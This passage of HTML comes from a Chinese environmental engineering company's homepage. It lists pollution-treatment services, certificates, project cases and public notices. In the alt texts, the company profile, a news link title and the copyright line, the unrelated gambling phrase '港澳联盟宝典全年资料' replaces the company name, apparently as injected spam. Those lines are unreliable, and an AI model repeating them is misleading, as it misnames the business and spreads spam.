    <dl class="item item02" data-scroll-reveal="enter right and move 20px over 0.9s">
      <dt><i>02</i><span>Professional technical team, quality assurance</span>专业的技术团队，品质保证</dt>
      <dd>拥有优质的客户群</dd>
      <dd>长期专注服务于伟易达、志高空调、益海嘉里、德奥航空、中国南车、今麦郎等知名企业</dd>
      <dd>建立了良好的长期合作关系，品质保证。</dd>
    </dl>
    <dl class="item item03" data-scroll-reveal="enter left and move 20px over 0.9s">
      <dt><i>03</i><span>Professional Guarantee, Emission Achievement Standard</span>专业保证，排放达标</dt>
      <dd>严控施工质量</dd>
      <dd>熙霖拥有自己的专业施工团队，团队成员均经过专业训练，从业经验超过10年；</dd>
      <dd>工程全程有高达操作，保证施工质量，确保处理后达标排放。</dd>
      <dd>施工团队严格遵循高达质量监控条例，规范施工、严控施工质量。</dd>
    </dl>
    <dl class="item item04" data-scroll-reveal="enter left and move 20px over 0.9s">
      <dt><i>04</i><span>Provide you with suitable solutions for environmental protection projects </span>为您提供适合的环保工程解决方案</dt>
      <dd>专业从事环境污染防治专用设备的研发、设计、生产、销售、维护；</dd>
      <dd>废水、废气、噪音治理工程及其他环境污染治理工程；</dd>
      <dd>从事环评编写，环保项目审批报建，环评报告表，同时验收及办理排污许可证等一站式服务的专业环保企业。</dd>
    </dl>
    <img src="/images/advan_pic02.png" alt="为您提供适合的环保工程解决方案" title="为您提供适合的环保工程解决方案" class="img02"/> </div>
</div>
<script type="text/javascript">
        $(".zytd .conleft li").mouseenter(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            $(".zytd .conright dl").eq($(this).index()).addClass("cur").siblings().removeClass("cur");
        })
    </script> 
<!--  
   <div class="hzhb">
   	<div class="container">
   		
   		
   		<div class="hzhb_con">
            
<ul class="clearfix">
      

        
</ul>

   			<p class="p1">感谢以下客户一直以来<b>对熙霖环保的支持</b></p>
			
   		</div>
   		
   		
   	</div>
   </div>
   <script type="text/javascript">
       $(".hzhb .hzhb_con ul li").eq(8).css("margin-left", 404);
       $(".hzhb .hzhb_con ul li").eq(12).css("margin-left", 404);
   </script>
   -->

<div class="guanggao_bg">
  <div class="box">
    <div class="guanggao_zuo fl">
      <div class="guanggao_zuowz"> 量身定制<span>废气/污水/粉尘处理</span>方案 </div>
      <div class="guanggao_zuowzx"> 拥有多项工程资质保证企业排放废水、废气、粉尘稳定达标 </div>
    </div>
    <div class="guanggao_you fr"> <img src="/images/20190304112216_365274721.jpg" alt="港澳联盟宝典全年资料"> </div>
  </div>
</div>
<div class="top40"></div>
<div class="jjztkdgb">
  <div class="jjzhgntp_fl"><img src="/images/20180928111252_413439260.jpg" alt="港澳联盟宝典全年资料" /></div>
  <div class="jjwxybd">
    <div class="zyxfgcw">港澳联盟宝典全年资料</div>
    <div class="jjgwznt">　　港澳联盟宝典全年资料集环保技术的研究、开发、设计 、安装、产品销售、环境评价、
      咨询服务等业务为一体。<br />
      主要从事废气治理、废水治理、噪声治理业务。奉行“匠心的质量、完善的服务、专业的技术”的方针，在环保产业界享有良好的信誉。<br />
      公司以科技为依托，通过技术合作和不断创新与探索，在废气治理、废水治理、噪声治
      理等领域有着雄厚的技术实力和丰富的经验。尤其有机废气治理方面，微生物法处理
      有机废气（VOCs），植物液除臭和生物除臭工艺技术，取得一批成功的范例......<br />
    </div>
    <div class="lgnnsgk"><a href="/cn/about/">＋查看更多</a></div>
    <div class="lgnnsgk"><a href="/cn/contact/">＋联系我们</a></div>
  </div>
  <div class="clear"></div>
</div>
<div class="honor boxx">
  <div class="mis-stage"> 
    <!-- The element to select and apply miSlider to - the class is optional -->
    
    <ol class="mis-slider">
    
                 <li class="mis-slide"> <a title="安全生产许可证" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/AnQuanShengChanXuKeZheng-9-258.html"><img src="/uploadfile/image/20240318/202403181642331436.jpg" alt="安全生产许可证" ></a>
          <figcaption>安全生产许可证</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="熙霖环保任命为东莞市产业园区协会理事单位" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/XiLinHuanBaoRenMingWeiDongGuan-9-257.html"><img src="/uploadfile/image/20231211/202312111143198468.jpg" alt="熙霖环保任命为东莞市产业园区协会理事单位" ></a>
          <figcaption>熙霖环保任命为东莞市产业园区协会理事单位</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="危险废物专业委员会一般会员单位" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/WeiXianFeiWuZhuanYeWeiYuanHuiY-9-256.html"><img src="/uploadfile/image/20231211/202312111141120631.png" alt="危险废物专业委员会一般会员单位" ></a>
          <figcaption>危险废物专业委员会一般会员单位</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="环保管家会员单位" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/HuanBaoGuanJiaHuiYuanDanWei-9-247.html"><img src="/uploadfile/image/20220917/202209172256062752.png" alt="环保管家会员单位" ></a>
          <figcaption>环保管家会员单位</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="东莞市环境保护产业协会第四届理事会理事单位证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/DongGuanShiHuanJingBaoHuChanYe-9-243.html"><img src="/uploadfile/image/20220225/202202251513230769.jpg" alt="东莞市环境保护产业协会第四届理事会理事单位证书" ></a>
          <figcaption>东莞市环境保护产业协会第四届理事会理事单位证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="2020年度扶贫协作先进单位证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/2020NianDuFuPinXieZuoXianJinDa-9-242.html"><img src="/uploadfile/image/20220225/202202251512566945.jpg" alt="2020年度扶贫协作先进单位证书" ></a>
          <figcaption>2020年度扶贫协作先进单位证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="广东省环保技术咨询服务能力评价证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/guangdongshenghuanbaojishuzixunfuwunenglipingjiazhengshu-9-237.html"><img src="/uploads/allimg/211009/9-2110091625541X.jpg" alt="广东省环保技术咨询服务能力评价证书" ></a>
          <figcaption>广东省环保技术咨询服务能力评价证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="熙霖环保建筑企业资质证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/xilinhuanbaojianzhuqiyezizhizhengshu-9-236.html"><img src="/uploadfile/image/20231211/202312111134048906.png" alt="熙霖环保建筑企业资质证书" ></a>
          <figcaption>熙霖环保建筑企业资质证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="广东省环境污染治理能力评价证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/guangdongshenghuanjingwuranzhilinenglipingjiazhengshu-9-235.html"><img src="/uploadfile/image/20231211/202312111138170540.png" alt="广东省环境污染治理能力评价证书" ></a>
          <figcaption>广东省环境污染治理能力评价证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="职业健康安全体系认证证书ISO45001:2018" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/zhiyejiankanganquantixirenzhengzhengshuiso45001_2018-9-234.html"><img src="/uploadfile/image/20231211/202312111151599903.png" alt="职业健康安全体系认证证书ISO45001:2018" ></a>
          <figcaption>职业健康安全体系认证证书ISO45001:2018</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="环境管理体系认证证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/huanjingguanlitixirenzhengzhengshuiso14001_2015-9-233.html"><img src="/uploadfile/image/20231211/202312111150476530.png" alt="环境管理体系认证证书" ></a>
          <figcaption>环境管理体系认证证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="质量管理体系认证证书ISO9001-2015" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/zhiliangguanlitixirenzhengzhengshuiso9001_2015-9-232.html"><img src="/uploadfile/image/20231211/202312111135158802.png" alt="质量管理体系认证证书ISO9001-2015" ></a>
          <figcaption>质量管理体系认证证书ISO9001-2015</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="高新技术企业证书" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/gaoxinjishuqiyezhengshu-9-231.html"><img src="/uploadfile/image/20231211/202312111153444465.png" alt="高新技术企业证书" ></a>
          <figcaption>高新技术企业证书</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="华南示范大学化学与环境学院校外实习基地" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/huananshifandaxuehuaxueyuhuanjingxueyuanxiaowaishixijidi-9-230.html"><img src="/uploadfile/image/20220917/202209172254363392.png" alt="华南示范大学化学与环境学院校外实习基地" ></a>
          <figcaption>华南示范大学化学与环境学院校外实习基地</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="天津工业大学校企产研教育示范基地" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/tianjingongyedaxuexiaoqichanyanjiaoyushifanjidi-9-229.html"><img src="/uploadfile/image/20220917/202209172254583325.png" alt="天津工业大学校企产研教育示范基地" ></a>
          <figcaption>天津工业大学校企产研教育示范基地</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="广东省环境保护产业协会会员" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/guangdongshenghuanjingbaohuchanyexiehuihuiyuan-9-227.html"><img src="/uploadfile/image/20231211/202312111136561720.png" alt="广东省环境保护产业协会会员" ></a>
          <figcaption>广东省环境保护产业协会会员</figcaption>
        </figure>
        </a> </li>
        
			       <li class="mis-slide"> <a title="守合同重信用企业" class="mis-container">
        <figure> 
          <!-- Slide content - whatever you want --> 
          <a href="/cn/about/shouhetongzhongxinyongqiye-9-226.html"><img src="/uploadfile/image/20240716/202407160929002840.jpg" alt="守合同重信用企业" ></a>
          <figcaption>守合同重信用企业</figcaption>
        </figure>
        </a> </li>
        
			      
    </ol>
  </div>
</div>
<style>

</style>
<!--工程案例---> 
<script type="text/javascript">
jQuery(function ($) {
  var slider = $('.mis-stage').miSlider({
    stageHeight: 380,
    slidesOnStage: 5,
    slidePosition: 'center',
    slideStart: 'mid',  
    slideScaling: 100,
    offsetV: -5,
    centerV: true,
    navButtonsOpacity: 1
  });
});
</script> 

<!--zleft--> 

<!--荣誉资质-->

<div class="newBox">
  <div class="ncont container"> 
    <!--合作客户-->
    
    <div class="nl">
      <h4> <a href="/cn/gongcheng/" title="环保工程案例" class="fl"> 环保治理工程合作客户</a> <a href="/cn/gongcheng/" title="环保工程案例" class="gd fr"> 更多>></a> </h4>
      <div class="nw1"> <a href="/cn/gongcheng/" title="环保工程案例"><img src="/images/nImg1.jpg" width="288" height="74" alt="环保工程案例"/></a>
        <ul id="hzkh">
        
                     <li> <a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"> 东莞市万江街道国企屠宰中心车间…</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"> 东莞市东城街道机械公司注塑机制…</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"> 东莞市虎门镇电子公司元件清洗及…</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"> 东莞市茶山共性工厂废水处理</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"> 东莞市横沥田坑一体化废水站项目</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"> 东莞市虎门镇电子公司车间废水处…</a> </li>
			            <li> <a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"> 东莞凤岗某医院300吨/天医疗…</a> </li>
			            <li> <a href="/cn/gongcheng/diandu280dunmeirichunshuichuli-61-5.html" title="电镀280吨每日纯水处理"> 电镀280吨每日纯水处理</a> </li>
			        </ul>
      </div>
    </div>
    <!--nl--> 
    <!--nr--> 
    <!--nright--> 
    
    <script type="text/javascript">
    new Marquee("hzkh", 0, 1, 294, 231, 40, 0, 1000, 22); 
</script> 
    
    <!--熙霖动态和行业动态-->
    
    <div class="nc">
      <div class="ct"> <span class="newshead"> <a class="cur" title="熙霖动态"
                        href="/cn/news/"> 熙霖动态</a> <a class="" title="行业动态"
                        href="/cn/news/"> 行业动态</a> <a class="" title="环保资讯"
                        href="/cn/news/"> 环保资讯</a> </span><a href="/cn/news/"></a> </div>


      <div  class="kc">
        <dl>
	            <dt><a href="/cn/news/dongtai/DongChengHuanBaoJuHuanBaoSheSh-17-252.html" title="东城街道生态环境领域安全防范工作会议报告"><img src="" width="139" height="104" alt="东城街道生态环境领域安全防范工作会议报告"/></a></dt>
          <dd>
            <h5> <a href="/cn/news/dongtai/DongChengHuanBaoJuHuanBaoSheSh-17-252.html" title="东城街道生态环境领域安全防范工作会议报告"> 东城街道生态环境领域安全防范工作会议报告</a></h5>
            <p> </p>
          </dd>
          
			       </dl>
        <ul>
                      <li><em>[2023-03-25 ]</em><a href="/cn/news/dongtai/XiLinGongHuiWeiYuanHuiZuZhiJia-17-250.html" title="熙霖工会委员会组织架构公示">熙霖工会委员会组织架构公示</a></li>
			            <li><em>[2022-02-14 ]</em><a href="/cn/news/dongtai/XiLinHuanBao2021NianZhongZongJ-17-241.html" title="熙霖环保2021年终总结会">熙霖环保2021年终总结会</a></li>
			            <li><em>[2020-08-27 ]</em><a href="/cn/news/dongtai/dong_shihenglizhenyitihuawushuiyingjichulifuwuxiangmujungongyanshou-17-181.html" title="东莞市横沥镇一体化污水应急处理服务项目竣工验收">东莞市横沥镇一体化污水应急处理服务项目竣工验收</a></li>
			            <li><em>[2020-08-11 ]</em><a href="/cn/news/dongtai/dong_shihenglizhenyitihuawushuiyingjichulifuwuxiangmushigongyiwanchengjinrudiaoshizhuangtai-17-180.html" title="东莞市横沥镇一体化污水应急处理服务项目施工已完成进入调试状态">东莞市横沥镇一体化污水应急处理服务项目施工已完成进…</a></li>
			            <li><em>[2020-07-22 ]</em><a href="/cn/news/dongtai/dong_hcjinshuyouxiangongsi4wanchulifengliangjinshuyanchentangangshuipenlintaxianchangshigong-17-179.html" title="东莞HC金属有限公司4万处理风量金属烟尘碳钢水喷淋塔现场施工">东莞HC金属有限公司4万处理风量金属烟尘碳钢水喷淋…</a></li>
			            <li><em>[2020-07-20 ]</em><a href="/cn/news/dongtai/dong_shimoudianziyouxiangongsizhusudianjiaofeiqichuligongchengwangong-17-178.html" title="东莞市某电子有限公司注塑点胶废气处理工程完工">东莞市某电子有限公司注塑点胶废气处理工程完工</a></li>
			        </ul>
      </div>
      <div class="clear"> </div>
      
      <div style='display: none;' class="kc">
        <dl>
	            <dt><a href="/cn/news/yuwufenliushishime_dong_yuwufenliuzenyangzuo_-64-128.html" title="雨污分流是什么？东莞雨污分流怎样做？"><img src="/uploads/allimg/200804/2-200P410561M14-lp.jpg" width="139" height="104" alt="雨污分流是什么？东莞雨污分流怎样做？"/></a></dt>
          <dd>
            <h5> <a href="/cn/news/yuwufenliushishime_dong_yuwufenliuzenyangzuo_-64-128.html" title="雨污分流是什么？东莞雨污分流怎样做？"> 雨污分流是什么？东莞雨污分流怎样做？</a></h5>
            <p> 本公司承接东莞地区雨污分流项目【价格实惠，诚信为本，免费上门看现场】有…</p>
          </dd>
          
			       </dl>
        <ul>
                      <li><em>[2020-07-09 ]</em><a href="/cn/news/youjifeiqircocuihuaranshaotishengcuihuayanghualudekekaoxingheanquanxing-64-127.html" title="有机废气rco催化燃烧提升催化氧化炉的可靠性和安全性">有机废气rco催化燃烧提升催化氧化炉的可靠性和安全…</a></li>
			            <li><em>[2020-07-07 ]</em><a href="/cn/news/rcocuihuaranjinghuazhuangzhishejishiyongdezhuyishixiang-64-126.html" title="rco催化燃净化装置设计使用的注意事项">rco催化燃净化装置设计使用的注意事项</a></li>
			            <li><em>[2020-07-06 ]</em><a href="/cn/news/rcocuihuaranshaoshebeizaipenqifeiqixingyezhongdeyingyong-64-125.html" title="rco催化燃烧设备在喷漆废气行业中的应用">rco催化燃烧设备在喷漆废气行业中的应用</a></li>
			            <li><em>[2020-06-24 ]</em><a href="/cn/news/4sdianqixiuchangpenqifeiqixuanyongrcocuihuaranshaoshebei_qiyedebuerzhixuan-64-124.html" title="4S店汽修厂喷漆废气选用RCO催化燃烧设备，企业的不二之选">4S店汽修厂喷漆废气选用RCO催化燃烧设备，企业的…</a></li>
			            <li><em>[2020-06-24 ]</em><a href="/cn/news/gaoxiaorcocuihuaranshaoshebeijinghuadong_4sdianqixiuxingyepenqifeiqi-64-123.html" title="高效RCO催化燃烧设备净化东莞4S店汽修行业喷漆废气">高效RCO催化燃烧设备净化东莞4S店汽修行业喷漆废…</a></li>
			            <li><em>[2020-06-24 ]</em><a href="/cn/news/qichezhizaoweixiuyecaiyongrtoxureshifenshaolu_weitamenjiejuefafangbudabiaowenti-64-122.html" title="汽车制造维修业采用rto蓄热式焚烧炉，为他们解决发放不达标问题">汽车制造维修业采用rto蓄热式焚烧炉，为他们解决发…</a></li>
			        </ul>
      </div>
      <div class="clear"> </div>
      
      
      <div style='display: none;' class="kc">
        <dl>
	            <dt><a href="/cn/news/rcocuihuaranshaoshebeidexingnengtiaojianshishime_-18-153.html" title="rco催化燃烧设备的性能条件是什么？"><img src="/uploads/allimg/200729/2_0H9155QJ018.jpg" width="139" height="104" alt="rco催化燃烧设备的性能条件是什么？"/></a></dt>
          <dd>
            <h5> <a href="/cn/news/rcocuihuaranshaoshebeidexingnengtiaojianshishime_-18-153.html" title="rco催化燃烧设备的性能条件是什么？"> rco催化燃烧设备的性能条件是什么？</a></h5>
            <p> rco催化燃烧设备 催化燃烧设备是借助催化剂载体在低温(200～400…</p>
          </dd>
          
			       </dl>
        <ul>
                      <li><em>[2020-07-23 ]</em><a href="/cn/news/dong_huanbaogongsizhaonajiahao_guangdongxilinjienenghuanbaogongchengzixunfuwuyouxiangongsi-18-152.html" title="东莞环保公司找哪家好？港澳联盟宝典全年资料">东莞环保公司找哪家好？广东熙霖节能环保工程咨询服务…</a></li>
			            <li><em>[2020-07-09 ]</em><a href="/cn/news/rcocuihuaranshaoshebeigongzuoyuanlijianjie-18-151.html" title="RCO催化燃烧设备工作原理简介">RCO催化燃烧设备工作原理简介</a></li>
			            <li><em>[2020-07-08 ]</em><a href="/cn/news/dong_xinbanqiyebanlihuanbaoshouxu_huanpingshouxusuoxuziliao-18-150.html" title="东莞新办企业办理环保手续_环评手续所需资料">东莞新办企业办理环保手续_环评手续所需资料</a></li>
			            <li><em>[2020-06-28 ]</em><a href="/cn/news/huanpingbanlikefenweihuanpingdengjibiao_huanpingbaogaoshuhehuanpingbaogaobiaozhesanzhong-18-149.html" title="环评办理可分为环评登记表、环评报告书和环评报告表这三种">环评办理可分为环评登记表、环评报告书和环评报告表这…</a></li>
			            <li><em>[2020-06-23 ]</em><a href="/cn/news/dong_shibanlihuanpingbaogao_huanbaoshouxuxuyaoduoshaoqian_-18-148.html" title="东莞市办理环评报告_环保手续需要多少钱？">东莞市办理环评报告_环保手续需要多少钱？</a></li>
			            <li><em>[2020-06-22 ]</em><a href="/cn/news/shengshengtaihuanjingtingzaidong_kaizhanpaiwuxukedingdianbangfuhe_huitoukan_diaoyan-18-147.html" title="省生态环境厅在东莞开展排污许可定点帮扶和“回头看”调研">省生态环境厅在东莞开展排污许可定点帮扶和“回头看”…</a></li>
			        </ul>
      </div>
      <div class="clear"> </div>
      
      
    </div>
    <!--nc--> 
    <!--nright--> 
    <!--alBox--> 
    <!--nleft--> 
    <script type="text/javascript">
    $('.nc .ct a').mouseover(function () {
        $(this).addClass("cur");
        $(this).siblings().removeClass("cur");
        $(".nc .kc").eq($('.nc .ct a').index(this)).show().siblings(".kc").hide();
    });
</script> 
    
    <!--项目公示-->
    
    <div class="nr">
      <h4> <a href="/cn/gongshi/" title="项目公示" class="fl"> 项目公示</a> <a href="/cn/gongshi/" title="项目公示" class="gd fr"> 更多>></a> </h4>
      <div class="wtcont" id="faq">
        <ul>
                      <li><em>(2025-05-06 )</em><a href="/cn/news/DongGuan110QianFuJiChuanShuBia-65-771.html" title="东莞110千伏济川输变电工程地块 土壤污染状况初步调查报告项目公示">东莞110千伏济川输变电工程地…</a></li>
			            <li><em>(2025-01-10 )</em><a href="/cn/news/GuangDongShengXiQinJingMiMoJuY-65-770.html" title="广东省西勤精密模具有限公司迁改扩建项目环境影响报告书报批前公示">广东省西勤精密模具有限公司迁改…</a></li>
			            <li><em>(2024-12-26 )</em><a href="/cn/news/GuangDongShengXiQinJingMiMoJuY-65-769.html" title="广东省西勤精密模具有限公司迁改扩建项目环境影响报告书第二次公示">广东省西勤精密模具有限公司迁改…</a></li>
			            <li><em>(2024-10-12 )</em><a href="/cn/news/GuangDongShengXiQinJingMiMoJuY-65-756.html" title="广东省西勤精密模具有限公司迁改扩建项目 环境影响评价工作第一次公示">广东省西勤精密模具有限公司迁改…</a></li>
			            <li><em>(2024-07-22 )</em><a href="/cn/news/BaiShaNanLuPeiTaoGongChengXian-65-541.html" title="白沙南路配套工程项目环境影响评价工作 第一次公示">白沙南路配套工程项目环境影响评…</a></li>
			            <li><em>(2023-10-20 )</em><a href="/cn/news/DaWanQuDaXueLianJieXianGongChe-65-254.html" title="大湾区大学连接线工程环境影响评价工作 第一次公示">大湾区大学连接线工程环境影响评…</a></li>
			            <li><em>(2022-09-09 )</em><a href="/cn/news/GuanYuGuangDongXiLinXinNenYuan-65-246.html" title="关于广东熙霖新能源科技设备有限公司2022年度环保达标排放信息公开的通告">关于广东熙霖新能源科技设备有限…</a></li>
			            <li><em>(2022-08-30 )</em><a href="/cn/news/GuangDongXiYueShengTaiHuanJing-65-245.html" title="广东熙悦生态环境科技有限公司环保设备研发生产建设项目 社会稳定风险评估公众参与信息公示">广东熙悦生态环境科技有限公司环…</a></li>
			            <li><em>(2022-04-09 )</em><a href="/cn/news/GuanYuDongGuan110QianFuZhengZh-65-244.html" title="关于东莞110千伏正中输变电电站地块土壤污染状况初步调查报告的公示">关于东莞110千伏正中输变电电…</a></li>
			            <li><em>(2022-01-26 )</em><a href="/cn/news/GuangDongXiYueShengTaiHuanJing-65-239.html" title="广东熙悦生态环境科技有限公司环保设备研发生产建设项目（二期） 环境影响评价第二次公示">广东熙悦生态环境科技有限公司环…</a></li>
			            <li><em>(2020-01-09 )</em><a href="/cn/news/guanyudong_shichashanzhenxialangcunnongmingongyushuitubaochisheshiyanshoubeiandegongshi-65-99.html" title="关于东莞市茶山镇下朗村农民公寓水土保持设施验收备案的公示">关于东莞市茶山镇下朗村农民公寓…</a></li>
			            <li><em>(2019-12-05 )</em><a href="/cn/news/guanyuguangdongrongdashengwugufenyouxiangongsinianchan320dunshengwuzhijihe2170dunsiliaotianjiajikuojianxiangmuhuanjingbaohuyanshoudegongshi-65-98.html" title="关于广东容大生物股份有限公司年产320吨生物制剂和2170吨饲料添加剂扩建项目环境保护验收的公示">关于广东容大生物股份有限公司年…</a></li>
			            <li><em>(2019-11-10 )</em><a href="/cn/news/guanyuqingyuanshitaifengkuangyeyouxiangongsinianchan_80000_dunshiyingfen_30000_dunshihuifengaikuojianxiangmujungonghuanjingbaohuyanshoudegongshi-65-97.html" title="关于清远市泰丰矿业有限公司年产 80000 吨石英粉、30000 吨石灰粉改扩建项目竣工环境保护验收的公示">关于清远市泰丰矿业有限公司年产…</a></li>
			            <li><em>(2019-07-11 )</em><a href="/cn/news/dong_yifengdianqiyouxiangongsijiadianshengchanxiangmuchangfangwu_liu_qishuitubaochisheshiyanshougongshi-65-96.html" title="东莞溢丰电器有限公司家电生产项目厂房五、六、七水土保持设施验收公示">东莞溢丰电器有限公司家电生产项…</a></li>
			            <li><em>(2019-04-09 )</em><a href="/cn/news/yianfushangye_zhuzhailouxiangmushuitubaochisheshizhuanxiangyanshougongshi-65-95.html" title="宜安府商业、住宅楼项目水土保持设施专项验收公示">宜安府商业、住宅楼项目水土保持…</a></li>
			            <li><em>(2019-04-03 )</em><a href="/cn/news/fenggangdushilirenzhinengchanyexiangmushuitubaochisheshiyanshougongshi-65-94.html" title="凤岗都市丽人智能产业项目水土保持设施验收公示">凤岗都市丽人智能产业项目水土保…</a></li>
			            <li><em>(2019-04-02 )</em><a href="/cn/news/tianruihuayuanshuitubaochisheshiyanshoubeiangongshi-65-93.html" title="天瑞花园水土保持设施验收备案公示">天瑞花园水土保持设施验收备案公…</a></li>
			            <li><em>(2019-03-28 )</em><a href="/cn/news/dalingshanyutonghuanbaobaozhuangjijinshujiegoujianxiangmushuitubaochisheshizhuanxiangyanshougongshi-65-92.html" title="大岭山裕同环保包装及金属结构件项目水土保持设施专项验收公示">大岭山裕同环保包装及金属结构件…</a></li>
			            <li><em>(2018-12-20 )</em><a href="/cn/news/guangdongjihengnamikejiyouxiangongsijianshexiangmujungonghuanjingbaohuyanshouyijian-65-91.html" title="广东吉恒纳米科技有限公司建设项目竣工环境保护验收意见">广东吉恒纳米科技有限公司建设项…</a></li>
			            <li><em>(2018-12-18 )</em><a href="/cn/news/dong_shiyuerunshengwukejiyouxiangongsijianshexiangmujungonghuanjingbaohuyanshouyijian-65-90.html" title="东莞市悦润生物科技有限公司建设项目竣工环境保护验收意见">东莞市悦润生物科技有限公司建设…</a></li>
			        </ul>
      </div>
    </div>
    <!--nr--> 
    <!--nright--> 
    <script type="text/javascript">
    new Marquee("faq", 0, 1, 314, 305, 40, 0, 1000, 22); 
</script>
    <div class="clear"> </div>
  </div>
</div>
<!--newBox-->

<div class="yqlj">
  <div class="container">
    <h4> <em class="y1">友情链接</em> <a href="http://wpa.qq.com/msgrd?v=3/and/uin=751679223/and/site=qq/and/menu=yes/and/from=message/and/isappinstalled=0" target="_blank" class="y2">申请友情链接 >></a> </h4>
    <span>
                 	<a href="https://www.xilinpro.com/" target="_blank">废气处理设备</a>
			    
    </span> </div>
</div>
<!--yqlj-->

<div class="footer">
  <div class="container">
    <div class="ftNav"> 
                <a href="/" class="noBl">网站首页</a> 
                <a href="/cn/products/products-2-1.html">环保设备</a>
                <a href="/cn/fangan/products-14-1.html">废气/废水解决方案</a>
                <a href="/cn/bzzx/products-43-1.html">咨询办证</a>
                <a href="/cn/gongcheng/products-46-1.html">案例业绩</a>
                <a href="/cn/contact/lianxiwomen-7.html">联系我们</a>
                <a href="/cn/about/about-8.html"> 熙霖简介</a>
                <a href="/cn/news/news-3-1.html">新闻中心</a>
     </div>
    <dl>
      <div style="float:left;margin-right:25px;"> </div>
      <dt> <img src="/images/wx.jpg" width="104" height="104" alt="熙霖环保微信"/>
        <p>添加微信-立即</p>
        获取【专业指导】 </dt>
      <dd>
        <P>联系 熙霖环保：<span>13798758789 </span></P>
        <P>地址：地址：东莞市东城区牛山工业园伟恒路10号</P>
        <P>Copyright © 2006 - 2020 港澳联盟宝典全年资料</P>
        <P>备案号：<a href="https://beian.miit.gov.cn/" target="_blank" style="color:#fff;">粤ICP备19097308号 </a> <script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1278199990&web_id=1278199990"></script></P>
        热门关键词：
               <a href="/cn/products/wssb/YiTiHuaWuShuiChuLiSheBei-100-172.html" target="_parent"><span style="color:#FFFFFF;"><strong>一体化污水处理设备</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
                <a href="/cn/products/fqsb/ShengWuDiLvSheBei-94-166.html" target="_parent"><span style="color:#FFFFFF;"><strong>生物滴滤设备</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
                <a href="/cn/products/fqsb/FeiShiZhuanLunCuiHuaRanShaoCOY-92-165.html" target="_parent"><span style="color:#FFFFFF;"><strong>沸石转轮催化燃烧设备</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
                <a href="/cn/products/fqsb/XuReShiReLiFenShaoLu-93-164.html" target="_parent"><span style="color:#FFFFFF;"><strong>RTO蓄热式热力焚烧炉</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
                <a href="/cn/products/fqsb/XiFuNongSuoCuiHuaRanShao-92-163.html" target="_parent"><span style="color:#FFFFFF;"><strong>RCO催化燃烧设备</strong></span></a><span style="color:#FFFFFF;"><strong>&nbsp;</strong></span>
              </dd>
    </dl>
  </div>
</div>
<!--footer--> 

<!--客服开始--> 
<script>
        $(function() {
            // 悬浮窗口
            $(".yb_conct").hover(function() {
                $(".yb_conct").css("right", "5px");
                $(".yb_bar .yb_ercode").css('height', '200px');
            }, function() {
                $(".yb_conct").css("right", "-127px");
                $(".yb_bar .yb_ercode").css('height', '53px');
            });
            // 返回顶部
            $(".yb_top").click(function() {
                $("html,body").animate({
                    'scrollTop': '0px'
